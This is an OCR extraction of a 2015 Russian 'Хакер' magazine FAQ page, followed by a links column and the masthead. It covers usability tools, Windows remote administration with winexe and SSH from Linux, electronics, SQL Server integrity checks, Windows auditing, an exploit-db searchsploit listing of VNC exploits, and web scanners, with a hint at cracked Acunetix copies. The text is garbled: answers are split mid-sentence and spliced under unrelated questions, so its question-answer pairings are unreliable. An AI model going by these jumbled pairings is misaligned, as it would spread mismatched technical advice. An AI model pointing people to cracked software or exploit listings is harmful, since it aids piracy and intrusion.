Подскажи какие-нибудь инструменты для тестирования юзабилити. A Инструментов довольно много, у каждого свои плюсы и минусы. Практически все инструменты платные, но умногих есть триальный период, за который можно определиться, стоит ли программа своих денег или нет. Начну с **Ovo Logger** от Ovo Studios. Создан в основном для студий тестирования юзабилити, в которых распределенные команды исследователей работают с большими объемами. Инструмент рассчитан в основном на них, поскольку им нужно надежное средство для захвата, редактирования и обмена результатами. Отсюда, как ты сам понимаешь, довольно высокая цена — аж от 3к долларов. У этого же производителя есть **Ovo Solo**, его можно назвать лайт-версией Ovo Logger, которая позволяет захватывать видео взаимодействия с экраном одновременно с лицами и голосами участников исследования. Простое управление ведения журнала позволяет анализировать получившиеся видео. Однако инструмент поддерживает только Windows, поддержка iOS не предусмотрена. Следующим могу предложить [Morae](https://goo.gl/ZGvuGl) от Techsmith — первый инструмент, специально созданный для юзабилити-тестирования, и, несмотря на возраст, до сих пор один из лучших вариантов. Позволяет записывать, анализировать, редактировать и делиться сессиями.

Да, можно! Я вижу два наиболее интересных варианта: первый — это через winexe, второй — через freeSSHd. И тот и другой вариант рабочие и довольно неплохие, давай разберем оба. Начнем с первого:

wmic -U domain/user%password //server 'select \*  $\leftrightarrow$ from Win32\_ComputerSystem'

ssh -2q -i <my\_key\_files\_path>/id\_dsa -ladmin -oStrictHostKeyChecking= no -oUserKnownHostsFile=/dev/null <Win\_Host\_IP> "cmd /c dir c:\\"

![](_page_35_Picture_24.jpeg)

#### С. Как проще всего поиграться с разными светодиодами и кнопками, желательно без пайки?

Morae устанавливается на компьютер как приложение и через веб-камеру записывает все взаимодействия с экраном, в том числе голос и лицо исследователя. В комплекте — вся документация, инструменты редактирования и распространения. Впечатляющие инструменты захвата и редактирования, подходит для больших проектов. Но Маки снова пролетают. Продолжать можно еще и еще, софта очень много: тот же [UsabilityTools](http://goo.gl/WOFx6n), который содержит набор объединенных в один интерфейс инструментов для юзабилити, фидбэка и отсле-живания нажатий, или [TryMyUI](http://goo.gl/0y055Y), что представляет собой дистанционный немодерируемый инструмент на основе SaaS. У тестеров есть возможность самим создавать задания. Предоставляются видео, включая захват экрана и голоса тестеров.

![](_page_35_Picture_10.jpeg)

Если хочется попробовать вживую, потрогать руками, то стоит посмотреть в сторону бредбоарда или так называемой беспаечной макетной платы. Они бывают разных типов и размеров, но по сути похожи друг на друга. Внутри у них разводка в виде металлических пластин, которые можно соединять между собой проводками или скобами. Все это можно купить в том же deal extreme или

Q Можно ли как-то рулить Windows-машинами из консоли Linux?

О да, вот, держи. Это официальный репозиторий небезызвестного ресурса exploit-db. База постоянно пополняется, есть утилиты для удобного поиска нужных эксплоитов.

wget http://www.openvas.org/download/wmi/wmi-1.3.14.tar.bz2 tar -xvf wmi-1.3.14.tar.bz2 cd wmi-1.3.14\Samba\source\wineexe\

Далее либо вручную, либо с помощью patch -p0 -i patchfile применяем изменения из<https://goo.gl/ke0IjG>:

sudo make

После чего можно уже делать

Подобная трабла возникает тогда, когда есть проблемы получения сетевого адреса от DHCP-сервера. Вариантов того, что здесь неисправно, масса: начиная от не воткнутого в сетевую карту сетевого кабеля, и, кстати, слетевших дров для нее, заканчивая проблемами с самим сервером и косяками на маршруте. Стоит где-нибудь в подвале старенький маршрутизатор, о котором уже никто и не помнит, а он чудит периодически, всякое бывает. Главное — определить размах проблемы. Начать можно с самого компьютера: если проблема именно в нем, то копать не так уж и много — драйверы да сама железка. А вот если это где-то, то тут уже нужно представлять схему устройства локальной сети или рисовать, чтобы проще было вычислить возможное место проблемы. Главное — пробовать и методично проверять и отсеивать версии.

![](_page_35_Picture_45.jpeg)

#### Как можно получить список драйверов на Win-машине?

#### winexe -U domain/user%password //server 'dsquery group -name "Группа"| dsget group -members | dsget user'

или

Для этого можно открыть Ddevice manager, в котором можно найти информацию по всем драйверам, установленным на машине. Там же их можно переустановить, удалить или откатить на предыдущую версию.

![](_page_35_Picture_48.jpeg)

#### Как можно сделать печатную плату, если с ЛУТ не хочется связываться?

Первая команда winexe позволяет запускать любые консольные команды через RPC на Windows-машине, вторая — делать WMI-запросы, что, в общем-то, дает еще больше возможностей. Однако есть проблема с выводом консоли winexe от удаленной машины, поскольку Microsoft любит и UTF-16, и CP1251, и CP866 разом. А местами и вовсе UCS-2. Проблема решается очень просто:

Для этого можно воспользоваться так называемой карандашной техникой. Берем корректор-карандаш (в простонародье замазка) и рисуем дорожки. Конечно же, точность и эстетика будут хромать на обе ноги, но если нужно сделать что-то «на коленке» для своего использования, то почему бы и нет. Также для этих целей подойдет специальный маркер, которым можно рисовать на дисках. Но не все маркеры полезны, многие весьма успешно вытравляются, и на выходе получается загубленная заготовка. Маркеры, которые про-

#### luit -encoding cp866 winexe -U domain/user%password //server 'cmd'

И второй вариант. Тут все совсем просто: ставим freeSSHd, настраиваем публичные ключи доступа, все аналогично обычному SSH, и пробуем подключиться, выполнив команду листинга директорий:

А Для этого существует специальная встроенная утилита DBCC CHECHDB, которая позволяет обнаружить поврежденные страницы, но только при чтении с диска. Обычно данные считываются с диска только при обращении к ним пользователей или приложений. Но лучше предотвратить получение пользователями сообщений об ошибках, заранее выявляя повреждения и исправляя их с использованием резервных копий. Команда DBCC CHECHDB заставляет SQL Server прочитать с диска все страницы и проверить их целостность. Общий синтаксис этой команды таков:

#### USB-хаб постоянно тупит и отваливается, можно ли с ним что-то сделать?

практически в любом магазине электроники. Подобные платы позволяют, как конструктор, собирать различные схемы, пробовать компоненты между собой перед тем, как их спаивать в уже готовые устройства. Также можно поэкспериментировать с компонентами виртуально, для этого будет достаточно скачать программу-симулятор типа Proteus, где уже есть куча различных компонентов, включая микроконтроллеры, из которых можно собрать практически что угодно.

Такое частенько случается, когда к хабу подключено слишком много источников. Выходов не такой уж большой выбор. Для начала можно сократить количество девайсов на хаб и, соответственно, на один порт или же присмотреться к хабам с дополнительным источником питания. Это, пожалуй, самый лучший способ. При этом экономить на хабе я бы не стал, ведь в случае короткого замыкания или перегрузки ценой собственной жизни он может спасти порт дорогостоящего компьютера.

### Q Есть ли какой-то репозиторий по эксплоитам?

За материалами я рекомендую обратиться к [официальным руководствам](http://goo.gl/Wx31cl) и [видео](http://goo.gl/Wx31cl). Также будут хороши учебники для подготовки к сертификационным экзаменам по MS SQL Server, они есть и на русском, и на английском. Как сам понимаешь, английский вариант более удобен и хорош как для сдачи экзаменов, так и для усвоения знаний.

![](_page_35_Picture_88.jpeg)

#### Как в Linux через find найти файлы в папках, в названии которых только два символа?

Для этого будет достаточно такой команды:

Как видишь, все довольно просто, главное — больше экспериментировать и комбинировать различные варианты, которые описаны в официальном мане. **Э** 

Q Сетевая карта упорно получает адрес 169.254.5.6. Что делать?

**А Подсистема аудита в Windows работает в связке со службой журнала реги-**<br>Страции событий, генерируя заслуживающие доверия события безопасности, и с компонентами, принимающими решения, связанные с безопасностью. Эти компоненты (часто их называют мониторами безопасности) сформированы таким образом, что при принятии решения по безопасности или выполнении какого-либо действия, относящегося к сфере безопасности, оповещают подсистему аудита и передают ей данные об этих действиях. Система аудита форматирует записи о событиях, представляя данные в целостном виде, и отбрасывает те из сгенерированных событий, которые не соответствуют политике аудита. Остальные события отправляются службе журнала регистрации событий для регистрации в журнале. Подсистема аудита Windows реализована в процессе распорядителя локальной безопасности, который в списке процессов Windows фигурирует как lsass.exe, а также в ядре Windows. В LSA содержатся компоненты пользовательского режима Windows, обеспечивающие принудительное выполнение политики безопасности и исполнение других функций безопасности, таких как аутентификация. Компоненты пакетов аутентификации хранятся вLSA инаправляют события напрямую вподсистему аудита. Компонентыже, работающие в пользовательском режиме за пределами LSA, такие как доменные службы AD и приложения, использующие программные интерфейсы аудита Windows, направляют события в LSA через протокол удаленного вызова процедур RPC. Ядро включает в себя многофункциональный интерфейс аудита для использования компонентами ядра, такими как драйверы, а также диспетчер

#### Q OST/PST-файлы — что это такое и зачем они нужны?

A Эти оба формата файлов принадлежат программе Outlook. В PST содержатся файлы сообщений, которые хранятся на локальном компьютере, а в OST хранятся автономные данные, такие как календарь, которые потом доступны пользователю без интернета.

> [W3af —](http://goo.gl/xAVkEX) весьма интересный сканер с кучей фишек, написан на питоне и позволяет допилить или переписать любой нужный тебе плагин. Изначально плагинов довольно много, и они настроены по умолчанию. В зависимости от их параметров сканер будет работать лучше или хуже. После окончания сканирования есть возможность проэксплуатировать найденные баги. Также есть консольный интерфейс и GUI. Довольно мощная документация и поддержка сообщества.

верены и точно выполняют свою функцию, — это серия Edding. Подойдут следующие: Edding 792, Edding 791, Edding 780. Найти их можно в любых магазинах электроники или в канцелярских магазинах.

> [Acunetix.](https://goo.gl/qMB6Yo) Тоже весьма интересный сканер, работает на платформе Win, платный, но сам знаешь где можно найти старенькие крякнутые версии. Им очень удобно сканить целые диапазоны айпишников или доменов. Рисует красивые отчеты. С каждой новой версией дополняется различными приятными фичами и возможностями. Имеет весьма красивый интерфейс, а разобраться с ним проще простого. К сожалению, имеет слишком большое количество ложных срабатываний. Но для общей картины в массах весьма хорош, дабы пройтись по топ-10 OWASP.

![](_page_35_Picture_1708.jpeg)

Выполняя эту команду, SQL Server делает следующее:

- 1. Проверяет выделение страниц в базе данных.
- 2. Проверяет целостность структуры всех таблиц и индексированных представлений.
- 3. Пересчитывает контрольные суммы всех страниц данных и индексов и сравнивает их с хранящимися контрольными суммами.
- 4. Проверяет содержимое всех индексированных представлений.
- 5. Проверяет каталог базы данных.
- 6. В базе данных проверяет данные компонента Srvice Broker.

При этом сообщается обо всех обнаруженных ошибках, чтобы можно было устранить их. Если ошибка целостности найдена в индексе, его необходимо удалить и создать заново. Для исправления ошибки целостности в таблице следует восстановить ее из самой свежей резервной копии.

![](_page_35_Picture_77.jpeg)

find . — type f -name "??.png"

![](_page_35_Picture_28.jpeg)

Бредбоард с компонентами

### **АУДИТ В WINDOWS** *Полезный хинт*

#### Как работает аудит в Windows?

объектов, отвечающий за генерирование большинства событий доступа к объекту. События поступают в службу журнала регистрации либо с помощью модуля отслеживания событий (ETW) ядра, либо через RPC. Большинство генерируемых в ядре событий поступает прямо в ETW, а события, требующие сложного форматирования, направляются в LSA для форматирования. LSA направляет большинство событий в журнал регистрации через ETW, используя канал RPC.

00t@Ubuntu-r00t:~/Kitploit/exploit-database\$ ./searchsploit vnc windows

![](_page_35_Figure_35.jpeg)

Path

/windows/dos/1642.c /windows/dos/1643.c .<br>/windows/remote/1664.py /windows/dos/3873.html<br>/windows/remote/4123.html /windows/dos/6181.php /windows/dos/7943.py /windows/dos/7990.py /windows/dos/8024.py /windows/dos/14634.txt /windows/remote/16489.rb /windows/remote/16490<mark>.rb</mark> /windows/remote/16491.rb /windows/remote/17719.rb /windows/remote/18666.rb /windows/dos/24412.c /windows/dos/27292.py /windows/remote/27568.py /windows/remote/27569.txt /windows/dos/33924.py /windows/remote/34542.c /windows/remote/36932.py

Аудит в Windows

![](_page_35_Picture_37.jpeg)

Description

#### База эксплоитов

00t@Ubuntu-r00t:~/Kitploit/exploit-database\$ █

![](_page_35_Picture_42.jpeg)

![](_page_35_Picture_1709.jpeg)

### **КАКИЕ ВЕБ-СКАНЕРЫ ПОСОВЕТУЕШЬ ДЛЯ ИЗУЧЕНИЯ?**

![](_page_35_Picture_56.jpeg)

[Metasploit](http://goo.gl/W57FuJ) — думаю, что этот монстр не нуждается в представлении. Включен практически во все хакерские дистрибутивы, а в широко известном Kali так вообще входит в топ-10 самого распространенного софта, и, поверь, не просто так. Огромная база эксплоитов и возможностей поистине внушает уважение. Этим инструментом можно хакать практически что угодно. Имеет консольный интерфейс, но при желании легко прикручивается GUI, который делает Metasploit еще более привлекательным для использования.

[Burp Suite](http://goo.gl/vWE3JZ) на самом деле не совсем сканер, хотя, конечно, в платной версии это есть и весьма успешно работает. Но чаще всего этот инструмент используется для модификации запросов к серверу или изучения ответов сервера. Есть разные расширения, как тот же спайдер, который найдет все страницы ресурса или поможет декодировать какую-то едкую строку в нужную кодировку. Также в Сети разбросаны различные самописные плагины, не говоря уже о том, что можно написать и самому. Словом, инструмент, практически незаменимый в повседневной работе.

#### Как проверить целостность БД MS SQL?

![](_page_35_Figure_57.jpeg)

 $\boldsymbol{\mathcal{I}}$ 

$$
\boxed{3}
$$

$$
\boxed{4}
$$

$$
\boldsymbol{5}
$$

### **СТАВИТЬ ЛИ КАСТОМНУЮ ПРОШИВКУ НА ТЕЛЕФОН ИЛИ НЕТ?**

![](_page_35_Picture_81.jpeg)

Конечно же, да! Все плюсы просто не перечислить, начиная от того, что более экономно расходуется батарея, так еще до кучи можно поставить свое ядро, тем самым значительно оптимизировав обработку данных, можно встраивать свои скрипты, которые также ускоряют девайс и увеличивают удобство. Можно наконец-то удалить все ненужные программы, любовно установленные вендором, и тем самым получить значительно больше памяти под свои нужды.

![](_page_35_Picture_83.jpeg)

Установка кастомной прошивки несет в себе использование прав root на смартфоне. Хорошо это или нет, сложно сказать, но если сильно абстрагироваться, то, получается, дверь в дом просто становится открытой для всех желающих. Одно неправильное действие, и телефон превращается в кирпич, и нужно будет все кропотливо восстанавливать. Плюс кастомные прошивки не так сильно обкатываются, как заводские, и баги там не редкость — порой весьма неприятные, как, например, отсутствие поддержки фронтальной фотокамеры.

![](_page_35_Picture_85.jpeg)

#### Что бы почитать и посмотреть по MS SQL Server для изучения?

![](_page_35_Picture_3.jpeg)

## ЕСТЬ ВОПРОСЫ — ПРИСЫЛАЙ

НА [FAQ@REAL.XAKEP.RU](mailto:faq%40real.xakep.ru?subject=)

![](_page_35_Picture_1.jpeg)

![](_page_36_Picture_182.jpeg)

#### Карточки со словами для изучающих английский

Существует масса современных и бесплатных способов изучать иностранные языки. На мобильных платформах есть Duolingo, а тем, кто хочет учиться, сидя за компьютером, пригодится сервис Lingvist. Он помогает расширить словарный запас: тебе показывают карточку со словом на родном языке, а ты вводишь перевод. Если перевода не знаешь, Lingvist подскажет правильный ответ. Русскоязычным пользователям пока доступно изучение только английского, но в будущем разработчики обещают добавить другие языки.

#### LINGVIST

[lingvist.io/ru](https://lingvist.io/ru)

4

![](_page_36_Picture_183.jpeg)

#### Игра про милого котика, который сеет хаос

 $\rightarrow$  Есть такой класс программ для работы с текстом — аутлайнеры. Полезны они в тех случаях, когда нужно структурировать документ с кучей пунктов и подпунктов (удобно, к примеру, для планов и идей). Аутлайнер позволяет «схлопывать» пункты подобно тому, как современные IDE могут сворачивать блоки кода. Omniflow — одна из попыток реализовать аутлайнер в браузере, и довольно неплохая: поддерживаются картинки и формулы, а также длинный список клавиатурных шоткатов.

Следуя традиции последних выпусков, завершаем обзор ссылкой на браузерную игру. Она поможет отвлечься от забот, но не настолько, чтобы выпасть из жизни. В Garbage Cat ты играешь котом и должен разбудить своего хозяина. В ход идут все грязные кошачьи приемы: можно душераздирающе мяукать, забираться на голову и урчать и, конечно, крушить мебель и скидывать имущество с полок и стола. Стилизация под игры восьмидесятых и использование HTML5 — приятные достоинства Garbage Cat.

 $\rightarrow$ 

#### GARBAGE CAT

 $\rightarrow$  B Google любят интересные эксперименты, и плагин для Chrome под названием Tone — один из них. Он позволяет переслать ссылку на другой компьютер, не используя ни интернет, ни локальную сеть, ни Bluetooth. Достаточно, чтобы у передающего был динамик, а у принимающего — микрофон. Нажимаем кнопку, и плагин издает приятное пиликанье. Если рядом есть компьютеры с Tone, они получат URL и предложат перейти. Наш совет: подсадив друзей и коллег на Tone, не забудь сразу выслать [эту ссылку.](http://goo.gl/yQUzUe)

 $\mathbf{z}$ 

[grey2scale.itch.io/garbage-cat](http://grey2scale.itch.io/garbage-cat)

![](_page_36_Picture_22.jpeg)

#### Записная книжка с раскладными пунктами

#### OMNIFLOW

#### [omniflow.io](https://omniflow.io)

#### Этот плагин для Chrome пересылает ссылки звуком

# WWW2.0

#### GOOGLE TONE

<http://goo.gl/Cys0rt>

![](_page_36_Picture_3.jpeg)

В случае возникновения вопросов по качеству печати: claim@glc.ru. Адрес редакции: 115280, Москва, ул. Ленинская Слобода, д.19, Омега плаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «Принтер Эдишионс», 614111, Пермский край, г. Пермь, ул. Яблочкова, д. 26. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ПИ № ФС77-56756 от 29.01.2014 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2015

АРТ

**Екатерина Селиверстова**  Дизайнер Верстальщик

> **Анна Королькова** Верстальщик

цифровой версии

**Елена Тихонова** Арт-директор

**Алик Вайнер** Дизайнер Обложка

Адрес для писем: Москва, 109147, а/я 50

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Павел Круглов** UNIXOID и SYN/ACK [kruglov@glc.ru](mailto:kruglov%40glc.ru?subject=kruglov%40glc.ru)

**Евгений Зобнин** X-MOBILE [zobnin@glc.ru](mailto:zobnin%40glc.ru?subject=zobnin%40glc.ru)

**Илья Илембитов UNITS** ilembitov@glc.ru

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА Подробная информация по подписке [shop.glc.ru](http://shop.glc.ru/), [info@glc.ru](mailto:info%40glc.ru?subject=info%40glc.ru) Отдел распространения Наталья Алехина [\(lapina@glc.ru](mailto:lapina%40glc.ru?subject=lapina%40glc.ru)) РЕКЛАМА **Анна Яковлева** PR-менеджер [yakovleva.a@glc.ru](mailto:yakovleva.a%40glc.ru?subject=) **Мария Самсоненко** Менеджер по рекламе [samsonenko@glc.ru](mailto:samsonenko%40glc.ru?subject=samsonenko%40glc.ru) DVD **Максим Трубицын** Монтаж видео **Антон «ant» Жуков** Выпускающий редактор [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Юрий Гольцев** ВЗЛОМ [goltsev@glc.ru](mailto:goltsev%40glc.ru?subject=goltsev%40glc.ru)

**Александр «Dr.» Лозовский**  MALWARE, КОДИНГ, PHREAKING [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=lozovsky%40glc.ru)

**Антон «ant» Жуков** ВЗЛОМ [zhukov@glc.ru](mailto:zhukov%40glc.ru?subject=zhukov%40glc.ru)

**Андрей Письменный** PC ZONE и СЦЕНА [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=pismenny%40glc.ru)

![](_page_37_Picture_0.jpeg)

**Илья Русанен** Главный редактор [rusanen@glc.ru](mailto:rusanen%40glc.ru?subject=rusanen%40glc.ru)

**Андрей Письменный** Шеф-редактор [pismenny@glc.ru](mailto:pismenny%40glc.ru?subject=)

#### № 07 (198)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazko[v@glc.ru](mailto:chernova%40glc.ru?subject=chernova%40glc.ru)